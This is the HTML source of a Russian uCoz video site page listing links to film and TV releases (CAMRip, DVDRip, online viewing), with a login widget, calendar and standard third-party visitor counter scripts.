href="https://videonovinki.my1.ru/news/2009-01-05-488">Обитаемый остров / Фильм первый (2009) TS</a> <span title="Comments">(<a href="5744"><b>5744</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-32">Папа студентки / College Road Trip (2008) CAMRip</a> <span title="Comments">(<a href="5712"><b>5712</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[29.10.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/karmelita_cyganskaja_strast_2009onlajn/2009-10-29-885">Кармелита. Цыганская страсть (2009)ОНЛАЙН</a> <span title="Comments">(<a href="5607"><b>5607</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[14.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-14-143">И через тысячу лет (2008) HDTVRip</a> <span title="Comments">(<a href="5478"><b>5478</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[31.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-31-169">Особо опасен / Wanted (2008) HDTV (С обновлёнными трейлерами)</a> <span title="Comments">(<a href="5448"><b>5448</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[21.04.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-04-21-735">Смотреть онлайн Покемоны,сезон 1,эпизод 75</a> <span title="Comments">(<a href="5441"><b>5441</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-02-62">Девушка из воды / Lady in the Water (2006) HDRip [HQ-ViDEO]</a> <span title="Comments">(<a href="5396"><b>5396</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/poceluj_vampira_naveki_tvoj_immortally_yours_kiss_of_the_vampire/2010-05-08-894">Поцелуй вампира / Навеки твой / Immortally Yours / Kiss of the Vampire</a> <span title="Comments">(<a href="5378"><b>5378</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[18.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-18-283">Ultimate Survival / Выжить Любой Ценой - Патагония (2007) TVRip</a> <span title="Comments">(<a href="5341"><b>5341</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-31">Пока не сыграл в ящик / The Bucket List (2007) DVDRip</a> <span title="Comments">(<a href="5307"><b>5307</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.01.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-01-08-496">Обитаемый остров / Фильм первый (2009) TS</a> <span title="Comments">(<a href="5193"><b>5193</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-05-130">Русские сенсации: Крестные отцы (2008) SATRip</a> <span title="Comments">(<a href="5112"><b>5112</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/smertelnoe_stolknovenie/2010-05-07-888">Смертельное столкновение</a> <span title="Comments">(<a href="4972"><b>4972</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[10.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-10-263">Полет красного надувного шарика / Le voyage du ballon rouge (2007) DVDRip</a> <span title="Comments">(<a href="4943"><b>4943</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-08-139">Все голы Криштиано Роналду за МЮ в сезоне (2006-2007) TVRip</a> <span title="Comments">(<a href="4672"><b>4672</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.11.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-11-11-414">Дом / House (2008) DVDRip</a> <span title="Comments">(<a href="4649"><b>4649</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/univer_3_sezon/2009-09-02-879">Универ 3 сезон</a> <span title="Comments">(<a href="4534"><b>4534</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[15.08.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-08-15-232">Анаконда 3 / Anaconda III: The Offspring (2008) DSRip</a> <span title="Comments">(<a href="4525"><b>4525</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-117">Папины дочки (1-57 серии из 60) (2007) SATRip</a> <span title="Comments">(<a href="4381"><b>4381</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/gorod_boga/2010-05-07-891">Город бога</a> <span title="Comments">(<a href="4301"><b>4301</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[06.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-06-177">Симпсоны (Сезон 3) / The Simpsons (1991) DVDRip</a> <span title="Comments">(<a href="4225"><b>4225</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-09-181">Нет времени для орехов / No time for nuts (2006) DVDRip</a> <span title="Comments">(<a href="4154"><b>4154</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-05-135">Без тормозов / Fast Track: No Limits (2008) DVDRip 700MB</a> <span title="Comments">(<a href="3891"><b>3891</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[01.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-01-172">Всадник без головы / Headless Horseman (2007) DVDRip</a> <span title="Comments">(<a href="3846"><b>3846</b></a>)</span></td></tr></table>
<!--/-->


</td>

<td valign="top" style="padding:0px 10px 0px 10px;">
<table border="0" cellpadding="10" cellspacing="0" width="100%" style="border:1px solid #DCDADA;"><tr><td style="background:#FFFFFF;"><a href="/blog/">Главная</a> &raquo; <span class="breadcrumb-curr">5214</span> <hr />
 <div id="nativeroll_video_cont" style="display:none;"></div><table border="0" width="100%" cellspacing="1" cellpadding="2"><tr><td class="archiveCalendars">Материалов нет</td></tr></table></td></tr></table>
</td>

<td valign="top" width="200">




<!-- -->
<noindex><script>document.write('This feature is for Premium users only!');</script></noindex>
<!--/-->



<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Форма входа</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=5videonovinki&ref='+escape(location.protocol + '//' + ('videonovinki.my1.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div></td></tr>
</table><br />

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Календарь</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;">
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Октябрь 2025" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/blog/2025-10">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/blog/2025-11">Ноябрь 2025</a> &nbsp;<a title="Декабрь 2025" class="calMonthLink cal-month-link-next" rel="nofollow" href="/blog/2025-12">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td></tr><tr><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td></tr><tr><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td></tr><tr><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td></tr><tr><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMdayA">29</td><td align="center" class="calMday">30</td></tr></table></td></tr>
</table><br />

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Поиск</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></td></tr>
</table><br />

<!--/-->


<!-- -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Друзья сайта</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><!--U1FRIENDS1Z--><a href= http://buk.at.ua/ >Читай только лучшие книги</a>
<!-- begin of Top100 logo -->
<a href="//top100.rambler.ru/top100/"><img
src="//top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100" width="88" height="31"
border="0" /></a>
<!-- end of Top100 logo -->
 <!-- Start code -->
 <script language="javascript">//<!--
 toptopn=navigator.appName;
 toptopc=screen.colorDepth;
 toptopd=screen.pixelDepth;
 toptopf="toptop23337=ok; expires=Mon, ";
 toptopf+="31-Dec-2029 00:00:00 GMT;";
 toptop="i=23337&j=1&n="+escape(navigator.appName)+"&v="
 +escape(navigator.appVersion)+"&r="+escape(document.referrer)
 +"&l="+escape(window.location.href)+"&t="+Math.random()+"&c="
 +document.cookie.indexOf("toptop23337=")+"&a="
 +escape(navigator.userAgent);
 //--></script><script language="javascript1.2">//<!--
 toptop+="&s="+screen.width+"x"+screen.height+"x"+
 ((((toptopn.substring(0,2)=="Mi")?0:1)==0)?toptopc:toptopd);
 //--></script><script language="javascript">//<!--
 document.cookie=toptopf;
 document.write("<a href='http://www.all-top.ru/cgi-bin/top.cgi?");
 document.write("func=clkin&i=23337' target='_top'><img");
 document.write(" src='http://www.all-top.ru/cgi-bin/topcount.cgi?");
 document.write(toptop+"' border=0 width=88");
 document.write(" height=31");
 document.write(" alt='www.ALL-TOP.ru'></a>");
 //--></script><noscript>
 <a href="http://www.all-top.ru/cgi-bin/top.cgi?func=clkin&i=23337"
 target="_top"><img
 src="http://www.all-top.ru/cgi-bin/topcount.cgi?i=23337&j=0"
 width="88" height="31"
 border="0" alt="www.ALL-TOP.ru"></a></noscript>
 <!-- Finish code -->




<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet-->



<!--LiveInternet logo--><a href="http://www.liveinternet.ru/click"
target=_blank><img src="//counter.yadro.ru/logo?11.1"
title="LiveInternet: показане число переглядів за 24 години, відвідувачів за 24 години й за сьогодні"
alt="" border=0 width=88 height=31></a><!--/LiveInternet-->



<!-- HotLog -->

<script type="text/javascript" language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=556854&im=101&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")
</script>
<script type="text/javascript" language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript" language="javascript1.3">hotlog_js="1.3"</script>
<script type="text/javascript" language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?556854' target='_top'><img "+
" src='http://hit28.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog><\/a>")
</script>
<noscript>
<a href="http://click.hotlog.ru/?556854" target="_top">
<img src="http://hit28.hotlog.ru/cgi-bin/hotlog/count?s=556854&amp;im=101" border="0" 
 width="88" height="31" alt="HotLog"></a>
</noscript>

<!-- /HotLog -->




<script type="text/javascript">
document.write('<a href="http://click.kmindex.ru/?uid=145592" target="_blank"><img '+
'src="http://counting.kmindex.ru/5.gif?uid=145592&r='+escape(document.referrer)+
'&'+Math.random()+'" width="88" height="31" border="0"></a>')
</script>



<a href="//www.yandex.ru/cy?base=0&amp;host=videonovinki.my1.ru/"><img src="//www.yandex.ru/cycounter?videonovinki.my1.ru/" width="88" height="31" alt="Яндекс цитирования" border="0" /></a><!--/U1FRIENDS1Z--></td></tr>
</table><br />
<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Статистика</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div></td></tr>
</table><br />

<!--/-->



<!-- -->
 <noindex><script>document.write('This feature is for Premium users only!');</script></noindex>
<!--/-->



</td>
</tr>
</table>
<!-- /Body -->

</td></tr></table>

<!-- Footer -->
<br />
<table border="0" cellpadding="8" cellspacing="0" width="100%" style="background: url('//src.ucoz.net/t/281/9.gif')" height="52">
<tr><td align="center" valign="top">Copyright MyCorp &copy; 2025<br /><!-- "' --><span class="pbdLqYof"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/6.svg" alt="" /></a></span></td></tr>
</table>
<!-- /Footer -->

</body>

</html>
<!-- 0.06862 (s772) -->